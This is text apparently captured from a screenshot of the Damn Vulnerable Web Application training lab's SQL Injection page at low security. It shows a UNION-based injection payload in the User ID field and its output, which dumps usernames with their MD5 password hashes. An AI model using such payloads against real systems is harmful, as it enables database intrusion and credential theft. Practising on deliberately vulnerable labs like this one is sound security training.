 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)